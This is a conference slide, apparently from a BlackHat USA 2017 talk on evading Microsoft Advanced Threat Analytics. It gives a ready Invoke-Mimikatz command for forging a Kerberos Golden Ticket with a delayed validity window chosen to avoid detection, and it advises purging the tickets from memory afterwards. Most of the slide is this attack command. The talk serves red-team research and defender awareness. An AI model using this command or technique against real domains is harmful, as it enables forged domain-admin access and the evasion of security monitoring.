Evading ATA 1.8 - Golden Ticket -
Bypass
• Second, while creating a Golden ticket keep in mind
the lifetime of the ticket. Create a ticket which is
valid from a future date with ticket lifetime within
domain settings (default is 10 hours).
• The below ticket is valid for one hour after two hours
from the time of creation:
Invoke-Mimikatz -Command '"kerberos::golden
/User:privservice /domain:offensiveps.com /sid:S-
1-5-21-3270384115-3177237293-604223748 /aes256:
/id:500 /groups:513 /startoffset:120 /endin:60
/renewmax:100800 /ticket:golden.kirbi"‘
• Make sure you purge the tickets from memory once
the activity is over.BlackHat USA 2017 30Evading ATA by Nikhil Mittal
 